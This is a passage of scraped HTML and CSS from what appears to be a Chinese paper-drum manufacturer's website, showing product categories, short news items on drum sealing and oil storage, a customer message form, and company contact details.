                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>重庆纸板桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/ckjszt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>出口金属纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
				                    				
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1524312962419" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524312962419" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_btn-1524313548674" class="w_btn-002" data-animation="once">
            <div class="w_btn animated">
              <a href="/category/jcbg" class="e_link e_link-000 p_link" target="_self" title="查看更多">
                <div class="e_btn e_CommonBtn-001 p_CommonBtn">
                  <div class="font"><i class="iconfont"></i>查看更多</div>
                </div>
              </a>
            </div>
          </div>
          <div id="w_img-1524315539598" class="w_img-002" data-animation="once">
            <div class="w_img animated">
              <div class="e_box e_box-000 p_box">
                <a class="e_link e_link-000 p_link001" target="_blank">
                  <div class="e_image e_DImage-001 p_dimage">
                    <img src="/data/template/default/static/picture/yhjcbg.png" alt="" title="" width="100%" height="100%" />
                  </div>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1524315819850" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524315819850" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_rbox-1524589132522" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524589132522" class="e_rbox e_Rbox-000 p_rbox">
                <div id="c_news_list-15246199778562948" class="c_news_list-51002" data-animation="once">
                  <div>
                    <div class="content-list clearfix">
					                        <div class="content-info">
                        <a href="/detail/hydt/35" title="元亨带你分享影响纸桶密封性的因素！" target="_blank" style="">
                          <figure>
                            <img src="/data/attachment/image/20240606/91aaf790e809deace20a678aec6123d9.jpg" lazy-src="/data/attachment/image/20240606/91aaf790e809deace20a678aec6123d9.jpg" class="js_thumb" />
                          </figure>
                          <figcaption>元亨带你分享影响纸桶密封性的因</figcaption>
                          <div class="content-text">
                            <div class="content-wr">
                              <h3>元亨带你分享影响纸桶密封性的因</h3>
                              <p class="time">2024-06-06</p>
                              <p>
                                纸桶,纸板桶,全纸桶,纸罐,纸制品,四川纸桶,成都纸桶,西南纸桶,四川铁箍纸桶,成都铁箍纸桶,西南铁箍纸桶,成都纸桶厂家                              </p>
                              <span>了解详情 &gt;&gt;<span></span></span>
                            </div>
                          </div>
                        </a>
                      </div>
						                      <div class="content-info">
                        <a href="/detail/hydt/34" title="涨知识了！纸罐包装是怎么做出来的？" target="_blank" style="">
                          <figure>
                            <img src="/data/attachment/image/20240606/fa380d29ee41d20377d907d0df5766f2.jpg" lazy-src="/data/attachment/image/20240606/fa380d29ee41d20377d907d0df5766f2.jpg" class="js_thumb" />
                          </figure>
                          <figcaption>涨知识了！纸罐包装是怎么做出来</figcaption>
                          <div class="content-text">
                            <div class="content-wr">
                              <h3>涨知识了！纸罐包装是怎么做出来</h3>
                              <p class="time">2024-06-06</p>
                              <p>
                                四川纸桶/纸罐包装印刷品常用到的一道工艺，就是用模切刀根据纸桶/纸罐产品设计要求的图样模切成所需形状或切痕的成型工艺。                              </p>
                              <span>了解详情 &gt;&gt;<span></span></span>
                            </div>
                          </div>
                        </a>
                      </div>
						                      <div class="content-info">
                        <a href="/detail/zxhd/33" title=" 谈桶装油品的安全贮存及火灾扑救" target="_blank" style="">
                          <figure>
                            <img src="/data/attachment/image/20210725/b171aca6b36f465713aebdff4732885b.png" lazy-src="/data/attachment/image/20210725/b171aca6b36f465713aebdff4732885b.png" class="js_thumb" />
                          </figure>
                          <figcaption> 谈桶装油品的安全贮存及火灾扑</figcaption>
                          <div class="content-text">
                            <div class="content-wr">
                              <h3> 谈桶装油品的安全贮存及火灾扑</h3>
                              <p class="time">2018-03-14</p>
                              <p>
                                
近年来钢桶包装油品常常发生火灾和爆事故，其原因大多是由贮存和保管不善造成的，只要了解了钢桶的特性，注意贮存和操作方法，一般是不会发生危险的。(1)由于钢桶是由钢板制成的，所以极易吸热，一般来说，在露天阳光下贮存的钢桶，其钢桶本身的温度要比气温高一倍以                              </p>
                              <span>了解详情 &gt;&gt;<span></span></span>
                            </div>
                          </div>
                        </a>
                      </div>
						                    </div>
                    <div class="e_box e_OccupyBox-001 p_OccupyBox">
                      <script type="text/javascript">
                        pagingVM = window.pagingVM || {};
                        pagingVM["news_list-15246199778562948"] = {
                          totalPage: "3",
                          pageSize: "3",
                          currentPage: "1",
                          turnPageType: "hidden",

                          style: "e_pagebox-000",
                          type: "true",
                          styleConfig: {
                            style: "e_MoreBtn-001",
                            zstyle: "p_more",
                          },
                          value: "查看更多",
                          moreGuide: "点击查看更多",
                          loading: {
                            styleConfig: {
                              style: "e_loading-001",
                              zstyle: "p_loading",
                            },
                            value: "正在加载中，请稍后",
                          },

                          CommonInteraction: "true",
                          es_CommonSwitchBtnA: "e_IconSwitchBtn-002",
                          es_CommonSwitchBtnB: "e_IconSwitchBtn-002",
                          CommonSummaryBoxA: "true",
                          marquee_position: "down",
                          marquee_horizontal: "center",
                          es_CommonSquareNumBtn: "e_SquareNumBtn-001",
                          SquareNumBtn_size: "0",
                          SquareNumBtn_defWidth: "16",
                          SquareNumBtn_defHeight: "16",
                          marquee_autoPlay: "false",
                          marquee_autoPlayDuration: "3",
                          marquee_speed: "$compConfig.marquee_speed",
                          scrollDirection: "1",
                          es_scroll: "e_scroll-001",
                          columnNum: "1",
                          lineNum: "3",
                          pre: "上一页",
                          next: "下一页",
                        };
                      </script>
                    </div>
                  </div>
                  <script type="text/javascript">
                    $comp({
                      params: {
                        isCheckedCustom: "false",
                        defaultNoPicture: "/public/img/no-img.svg",
                        isOpenHDMode: "true",
                        isOpenCutMode: "true",
                        imageWidthHeight: "168x138",
                        imageWidth: "168",
                        imageHeight: "138",
                        divId: "c_news_list-15246199778562948",
                        totalPages: 3,
                        url:
                          "/comp/news/list.do?compId=news_list-15246199778562948" +
                          "&cid=-1",
                        currentPage: 1,
                        pageSize: 3,
                        isAutoCutSummary: "true",
                        summaryMaxLen: "2",
                        titleIntercept: "true" == "true" ? true : false,
                        titleShowExtendLink: "1",
                        turnPageType: "hidden",
                        commentFormat: "0",
                        appId: "3",
                        CommentBox: "true" == "true" ? true : false,
                      },
                      id: "news_list-15246199778562948", //实例id 服务器传
                      lib: ["js/news/news_list"], //组件js
                    });
                    $("div[id^='c_news_list']").attr("loaded", "true");
                  </script>
                </div>
                <div id="w_btn-1524478924913" class="w_btn-002" data-animation="once">
                  <div class="w_btn animated">
                    <a href="/category/xwzx" class="e_link e_link-000 p_link" target="_self" title="查看更多">
                      <div class="e_btn e_CommonBtn-001 p_CommonBtn">
                        <div class="font">
                          <i class="iconfont"></i>查看更多
                        </div>
                      </div>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524315819860" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524315819860" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524315819977" class="reset_style" data-animation="once">
                  <div>
                    <p style="text-align: center">
                      <span style="color: #c1c1c1"><span style="font-size: 16px"><span
                            style="font-family: 微软雅黑">NEWS</span></span></span>
                    </p>
                  </div>
                </div>
                <div id="w_common_text-1524315819968" class="reset_style" data-animation="once">
                  <div>
                    <p style="text-align: center">
                      <span style="font-family: 微软雅黑"><span style="font-size: 30px"><span
                            style="color: #43b959">新闻</span><span style="color: #333333">资讯</span></span></span>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1524316512440" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524316512440" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_rbox-1524477802828" class="w_rbox-001" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524477802828" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524477833094" class="reset_style">
                  <div>
                    <p style="text-align: center">
                      <strong><span style="font-size: 36px"><span style="color: #ffffff"><span
                              style="font-family: 微软雅黑">期待您的垂询</span></span></span></strong>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524473002002" class="w_rbox-001" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524473002002" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_rbox-1524472911833" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524472911833" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_img-1524472911841" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon5.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div id="w_common_text-1524472911850" class="reset_style">
                        <div>
                          <p>
                            <span style="line-height: 1.7"><span style="color: #ffffff"><span
                                  style="font-size: 18px"><span style="font-family: 微软雅黑">如您有任何意见或建议<br />
                                    请给我们留言</span></span></span></span>
                          </p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="c_message_form-15243179240107573" class="c_message_form-01001">
                  <div>
<form name="guestbook" id="guestbook" action="/post/guestbook"  method="post" class="msgForm" novalidate="novalidate">
<div class="e_box e_articles-001 p_MessageForm">
  <input type="hidden" id="category" name="category" value="50">
  <input type="hidden" id="title" name="title" value="客户留言">
  
  <div class="categoryDesctiption" style="display:none"></div>
<div class="e_box e_box-000 p_header"></div>
<div class="e_box e_box-000 d_ContentBox p_f11ContentBox js-validate-group">
<div class="e_box e_box-000 p_GuideBox">
<div class="e_title e_name-000 p_nameA">
<div class="font">
<i class="iconfont"></i>留言内容
</div>
</div>
</div>
<div class="e_text e_text-001 p_content">
<textarea class="Text" id="description" name="description" maxlength="1000" check-result="true"></textarea></div>
</div>
<div class="e_box e_box-000 d_NameBox p_f11NameBox js-validate-group">
<div class="e_box e_box-000 p_GuideBox">
<div class="e_title e_name-000 p_nameB">
<div class="font"><i class="iconfont"></i>姓名</div></div>
</div><div class="e_input e_input-001 p_nameM">
<input type="text" class="InputText" id="author" name="author" maxlength="32"><i class="iconfont last"></i></div>
</div>
<div class="e_box e_box-000 d_PhoneBox p_f11PhoneBox js-validate-group">
<div class="e_box e_box-000 p_GuideBox">
<div class="e_title e_name-000 p_nameE">
<div class="font"><i class="iconfont"></i>手机</div></div></div>
<div class="e_input e_input-001 p_phone">
<input type="text" class="InputText validate" validtip="required" id="phone" name="phone" maxlength="20">
<i class="iconfont last"></i></div></div>
<div class="e_box d_CaptchasBoxA p_CaptchasBoxA js-validate-group e_box-000">  
<div class="e_box e_box-000 p_GuideBox">  
<div class="e_title d_nameX  p_nameX e_name-000">    
<div class="font"><i class="iconfont"></i><span><span class="i_captchasTitle">验证码</span></span></div>
  </div>  </div>  
  <div class="e_box e_box-001 p_EntryBox">    
  <div class="e_input p_EntryInput e_input-001">      
  <i class="iconfont forward"></i>      
  <input type="text" class="InputText js_captchas_input" name="yzcode" id="yzcode" maxlength="5" placeholder="请输入验证码">      
  <i class="iconfont last"></i><img width="15%" height="50%" class="js_captchas_img" src="/vcode.php" onclick="this.src='/vcode.php'">    </div>  </div>  
  <div class="e_image e_image-001 d_imageB p_imageB js_captchas_img_box" style="display: block;">    
    </div>  
  <div class="e_title e_AssistLabel-001 d_AssistLabelB p_AssistLabelB js_captchas_img_box" style="display: block;">    
  
  </div></div><div class="e_btn e_CommonBtn-001 p_CommonBtnA" title="点击提交留言" onclick="document.guestbook.submit();">
  <div class="font" ><i class="iconfont"></i><span class="i_submitButtonLabel">提交</span></div></div></div>
  
</form>

                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524472384008" class="w_rbox-001" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524472384008" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_rbox-1524472464940" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524472464940" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524472464966" class="reset_style">
                        <p>
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">邮箱</span><br />
                          <span style="font-size: 18px;font-family: 微软雅黑">
                            <a href="mailto:853239783@qq.com">
                              <span style="color: #ffffff">853239783@qq.com</span>
                            </a>
                          </span>
                        </p>
                      </div>
                      <div id="w_img-1524472464957" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon3.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524472464949" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524472464949" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_img-1524472524988" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon4.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div id="w_common_text-1524472524998" class="reset_style">
                        <p>
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">网址</span><br />
                          <span style="font-size: 18px;font-family: 微软雅黑">
                            <a href="">
                              <span style="color: #ffffff">//m.dunkelzeit.com</span>
                            </a>
                          </span>
                        </p>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524471955607" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524471955607" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_img-1524471974867" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon1.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div id="w_common_text-1524472209435" class="reset_style">
                        <p>
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">电话</span><br />
                          <span style="font-size: 18px;font-family: 微软雅黑">
                            <a href="">
                              <span style="color: #ffffff">0838-5655582   13990281144</span>
                            </a>
                          </span><br />
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">13350597135（何先生）</span>
                        </p>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524472402621" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524472402621" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524472402639" class="reset_style">
                        <p>
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">地址</span><br />
                          <span style="font-size: 18px;font-family: 微软雅黑;color: #ffffff">
                            广汉市金鱼镇凉水村                          </span>
                        </p>
                      </div>
                      <div id="w_img-1524472402630" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon2.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>

</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://m.dunkelzeit.com/data/template/default/static/css/site_impt.css
body_size: 176
content:
html,body{margin: 0;padding: 0;background-color:rgba(255, 255, 255, 1); background-image:; background-repeat:; background-position:; } .pagebox{position:relative;width:1200px; margin:0px auto; background-color:;background-image:;background-repeat:;background-position:;}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://m.dunkelzeit.com/data/template/default/static/css/tmpl_impt_9172c948-14e4-c976-b148-5d1b3dfbb7a9.css
body_size: 3019
content:
.e_IndexOrdinaryStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_IndexOrdinaryStyleBox-001 .stylebox_top{ background-color: transparent; }  .e_IndexOrdinaryStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; } .e_IndexOrdinaryStyleBox-001 .stylebox_link:hover{ color: rgba(101,190,186,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_link:active{ color: rgba(101,190,186,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_top{ width: auto; height: 40px; } .e_IndexOrdinaryStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size:medium; } .e_IndexOrdinaryStyleBox-001 .title_icon::before{ content: ""; } .e_IndexOrdinaryStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_IndexOrdinaryStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_IndexOrdinaryStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_IndexOrdinaryStyleBox-001 .stylebox_link{ float: right; vertical-align: middle; margin-right: 15px; } .e_IndexOrdinaryStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_IndexOrdinaryStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_IndexOrdinaryStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_IndexOrdinaryStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; height: calc(100% - 48px); width-uint:%; } .e_IndexOrdinaryStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_SideMajorStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_SideMajorStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; float: right; vertical-align: middle; margin-right: 15px; } .e_SideMajorStyleBox-001 .stylebox_top{ width: auto; height: 40px; background-color: rgba(101, 190, 186, 1); } .e_SideMajorStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size: medium; } .e_SideMajorStyleBox-001 .title_icon::before{ content: ""; } .e_SideMajorStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_SideMajorStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_SideMajorStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_SideMajorStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_SideMajorStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_SideMajorStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_SideMajorStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_SideMajorStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; width-uint:%; } .e_SideMajorStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); }.w_rbox-001{ position:absolute; width:300px; height:300px; } .w_rbox-001 .p_stylebox{ width: 100%;  }.e_AllWBox-001{ width: 490px; height: 39px; background-color:rgba(77,144,203,1); } .w_bbox-001 .p_wbox{ background-color: rgba(255,255,255,1); } .w_bbox-001 .w_bbox-001 .p_wbox { margin-top: 20px; }.w_bbox-001{ position:absolute; width:100%; height:120px; }.w_hline-001 .p_HLine{ border-top-width: 2px; border-top-style: solid; border-top-color:#f0f0f0; opacity:1; filter:alpha(opacity:100); } .w_hline-001{ position:absolute; width:300px; height:1px; left:100px; top:20px; } .w_hline-001 .w_hline{ width:100%; height:inherit; }.w_img-002 .p_title{ display:inline-table; margin:0; min-width:37px; padding:0; color:rgba(51,51,51,1); font-size:16px; font-weight:400; cursor:pointer; } .w_img-002 .p_title .font{ vertical-align:middle; line-height: 21px; } .w_img-002 .p_title:hover{ color:rgba(87,177,173,1); } .w_img-002 .p_title:active{ color:rgba(69,165,161,1); } .w_img-002 .p_title .iconfont:before{ display: inline-block; content:""; } .w_img-002 .p_dimage{ padding:0; border-width:0px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; overflow: hidden; } .w_img-002 .p_dimage:hover{ border-width:0px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .w_img-002 .p_dimage:active{ border-width:0px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .e_title.w_img-002 .p_link002{ display:inline-block; padding:0; color:#707070; font-size:14px; text-align:left; } .e_title.w_img-002 .p_link002{ white-space:nowrap; vertical-align:middle; line-height: 19px; } a>.e_title.w_img-002 .p_link002:hover{ text-decoration:underline; font-weight:bold; cursor:pointer; color: #60a9d7; } a>.e_title.w_img-002 .p_link002:active{ color:#60a9d7; font-weight:400; } a>.e_title.w_img-002 .p_link002:active{ text-decoration:none; margin-top:0; } .e_title.w_img-002 .p_link002 .iconfont:before{ display: inline-block; content:""; } .e_title.w_img-002 .p_link001{display:inline-block;padding:0;color:#707070;font-size:14px;text-align:left;height:calc(100%); } .e_title.w_img-002 .p_link001{ white-space:nowrap; vertical-align:middle; line-height: 19px; } a>.e_title.w_img-002 .p_link001:hover{ text-decoration:underline; font-weight:bold; cursor:pointer; color: #60a9d7; } a>.e_title.w_img-002 .p_link001:active{ color:#60a9d7; font-weight:400; } a>.e_title.w_img-002 .p_link001:active{ text-decoration:none; margin-top:0; } .e_title.w_img-002 .p_link001 .iconfont:before{ display: inline-block; content:""; } .w_img-002 .p_box{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .w_img-002{position:absolute; width:300px; height:249px; } .w_img-002 .animated{ width:100%; height:100%; } .w_img-002 .font { white-space: nowrap; } .w_img-002 .p_link001{ width:100%; height:calc(100%); } .w_img-002 .p_link002{ width:100%; height:30px; } .w_img-002 .p_box{ width: 100%; height: 100%; text-align:center; } .w_img-002 .p_dimage{ height: inherit; overflow: hidden; font-size: 0; } .w_img-002 .e_image:hover:after { background: transparent; }.w_img-002 .p_MatteIcon .iconfont:before{content:'\e602'; }.w_img-002 >div{animation-fill-mode:both; }.e_AllWBox-001{ width: 490px; height: 39px; background-color:rgba(77,144,203,1); } .w_wbox-001 .p_wbox{ background-color: rgba(255,255,255,1); } .w_bbox-001 .w_wbox-001 .p_wbox { margin-top: 20px; }.w_wbox-001{ position:absolute; width:100%; height:120px; } .w_btn-002 .p_CommonBtn:hover { box-shadow:none !important; }.c_nav_main-52002{position:absolute; width:400px; height:200px; overflow:hidden;} #nav-menu { width: 100%; height: 80px; color: #f7f8ee; background: radial-gradient(circle at 2.03% 90.07%, #ff512f, rgba(255,0,0,0) 100%),radial-gradient(circle at 97.97% 10.95%, #f09819, rgba(255,0,0,0) 100%),radial-gradient(circle at 50% 50%, #c31c73, #c31c73 100%); } nav { height: 50px; } .nav-items { text-align: center; line-height: 80px } .nav-items a { font-size: .9em; text-decoration: none; font-weight: bold; line-height: 17px; text-transform: uppercase; color: #fff; display: inline-block; margin: 0 10px; border: 2px solid transparent; border-bottom: 0px solid #fff; padding: 15px; transition: .5s ease-in-out; width: 130px; font-size:14px; } .nav-items a:hover { border: 2px solid #fff; background: #fff; color: #777; border-radius: 30px; transition: .4s; } .nav-items a.current { border: 2px solid #fff !important; background: #43b959 !important; color: #fff !important; border-radius: 30px !important; transition: .4s !important; } .c_nav_main-52002 .p_MatteIcon .iconfont:before{content:'\e602'; }#c_nav_main-15243088475389564 .nav-items a{font-size:14px; text-decoration:none; font-weight:normal; line-height:17px; text-transform:uppercase; color:#2c2d2e; display:inline-block; margin:0 1px; border:2px solid transparent; border-bottom:0px solid #fff; padding:7px; transition:.5s ease-in-out; width:116px; }#c_nav_main-15243088475389564 .nav-items a:hover{border:0px solid #fff; background:#43b959; color:#fff; border-radius:30px; transition:.4s; }#c_nav_main-15243088475389564 #nav-menu{width:100%; height:80px; color:#f7f8ee; background:none; }#c_nav_main-15243088475389564{ position:absolute; top:5px; left:684px; z-index:2; width:872px; height:83px; }#c_nav_main-15243088475389564 .nav-items a{font-size:14px; text-decoration:none; font-weight:normal; line-height:17px; text-transform:uppercase; color:#2c2d2e; display:inline-block; margin:0 1px; border:2px solid transparent; border-bottom:0px solid #fff; padding:7px; transition:.5s ease-in-out; width:116px; }#c_nav_main-15243088475389564 .nav-items a:hover{border:0px solid #fff; background:#43b959; color:#fff; border-radius:30px; transition:.4s; }#c_nav_main-15243088475389564 #nav-menu{width:100%; height:80px; color:#f7f8ee; background:none; }#c_nav_main-15243088475389564 >div{animation-name:fadeInRight; animation-duration:1s; animation-delay:1.5s; animation-fill-mode:both; }#c_nav_main-15243088475389564{}#c_nav_main-15243088475389564 .nav-items a{font-size:14px; text-decoration:none; font-weight:normal; line-height:17px; text-transform:uppercase; color:#2c2d2e; display:inline-block; margin:0 1px; border:2px solid transparent; border-bottom:0px solid #fff; padding:7px; transition:.5s ease-in-out; width:116px; }#c_nav_main-15243088475389564 .nav-items a:hover{border:0px solid #fff; background:#43b959; color:#fff; border-radius:30px; transition:.4s; }#c_nav_main-15243088475389564 #nav-menu{width:100%; height:80px; color:#f7f8ee; background:none; }#c_nav_main-15243088475389564 >div{animation-name:fadeInRight; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#c_nav_main-15243088475389564{}#w_bbox-1524318067838 .p_wbox{background-image:url(../image/yhdb_bg1.jpg); background-image-part-image:url(../image/yhdb_bg1.jpg); }#w_bbox-1524318067838 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_bbox-1524318067838 >div{animation-fill-mode:both; }#w_rbox-1524399870746 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_rbox-1524399870746 >div{animation-name:fadeInLeft; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_rbox-1524400187908 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_rbox-1524400187908 >div{animation-name:fadeInRight; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_rbox-1524400089681 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_rbox-1524400089681 >div{animation-name:fadeInRight; animation-duration:1s; animation-delay:1.5s; animation-fill-mode:both; }#w_img-1524308303701 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_img-1524308303701 >div{animation-name:fadeInLeft; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_common_text-1524401354864 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_common_text-1524401354864 >div{animation-name:fadeInLeft; 